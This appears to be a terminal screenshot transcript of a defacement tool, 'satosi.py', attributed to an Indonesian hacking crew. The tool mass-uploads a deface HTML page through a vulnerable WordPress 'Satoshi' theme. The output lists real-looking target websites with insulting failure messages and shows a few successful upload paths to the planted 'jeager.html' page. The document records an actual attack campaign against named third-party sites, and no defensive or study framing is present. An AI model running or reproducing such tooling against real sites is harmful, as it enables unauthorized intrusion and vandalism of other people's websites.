 18:23 ... 10,8K/d 4G 29%
$ python /sdcard/tools/satosi.py
Auto upload file | Satosi Theme
Code by: Jeager
Team: 22XploiterCrew
Blog: 22xploitercrew.com | jeager22xc.blogspot.com
Youtube: 22xploitercrew | Jeager22XC
---------------------------------------------------------
WARNING!!!
Letakkan file deface kalian di folder ini
---------------------------------------------------------
Target lists: daftar.txt
File pepes elu [.html]: jeager.html
http://wordsmyth.se/wp-content/themes/satoshi/images/jeager.html
https://djmagmalaysia.my jomlo lu anjing kkwkwk
http://kommosconservancy.org jomlo lu anjing kkwkwk
http://kommosconservancy.org jomlo lu anjing kkwkwk
http://presathenry.ie jomlo lu anjing kkwkwk
http://resolute.ie jomlo lu anjing kkwkwk
http://resolute.ie jomlo lu anjing kkwkwk
http://www.wagenaarlaw.com jomlo lu anjing kkwkwk
https://almaoutdoor.com.br jomlo lu anjing kkwkwk
http://siirilanratsastuskeskus.com jomlo lu anjing kkwkwk
https://lokanjaloste.fi jomlo lu anjing kkwkwk
http://www.art-multimedia.pl jomlo lu anjing kkwkwk
http://www.fingerprintingeugene.com jomlo lu anjing kkwkwk
http://www.expertshin.com.ua jomlo lu anjing kkwkwk
http://www.fondaliscenografici.com/wp-content/themes/satoshi/ima
ges/jeager.html
http://wordsmyth.se/wp-content/themes/satoshi/images/jeager.html
http://autotovary.com jomlo lu anjing kkwkwk
http://pilottires.com.ua jomlo lu anjing kkwkwk
http://bestshina.com.ua jomlo lu anjing kkwkwk
http://importshina.com.ua jomlo lu anjing kkwkwk
http://touchenergy.co.uk jomlo lu anjing kkwkwk
^[[B
ESC ↹ CTRL ALT — ↓ ↑